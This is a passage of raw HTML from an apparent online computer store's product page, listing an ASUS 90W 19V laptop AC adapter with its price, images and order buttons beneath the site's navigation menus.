		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-2353" class="shopengine-product-page post-2353 product type-product status-publish has-post-thumbnail product_cat-asus-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter first instock sale taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/">Laptop Chargers - Adapters</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/">ASUS Power Adapter</a><i class="fas fa-arrow-right" aria-hidden="true"></i>ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<span class="onsale position-top-left">14% OFF</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-100x100.jpeg" data-thumb-alt="ASUS" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-150x150.jpeg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg"><img decoding="async" width="600" height="450" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-600x450.jpeg" class="wp-post-image" alt="ASUS" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-600x450.jpeg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-300x225.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-768x576.jpeg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-100x100.jpg" data-thumb-alt="ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm - Image 2" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B.jpg 750w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B.jpg"><img decoding="async" width="600" height="600" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-600x600.jpg" class="" alt="ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm - Image 2" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B.jpg" data-large_image_width="750" data-large_image_height="750" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-90YD_B.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_-100x100.jpg" data-thumb-alt="asus" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_.jpg"><img loading="lazy" decoding="async" width="522" height="507" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_.jpg" class="" alt="asus" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_.jpg" data-large_image_width="522" data-large_image_height="507" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_.jpg 522w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/711ZdZykBL._AC_SX522_-300x291.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
		<p>ASUS ADP-90YD B 5.5mm*2.5mm 19V 4.74A 90 Watt Notebook Ac Adapter &#8211; Genuine OEM</p>
	</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="2353">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":2353}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_69584cdf759a4">ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm quantity</label>
	<input
		type="number"
				id="quantity_69584cdf759a4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="2353" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
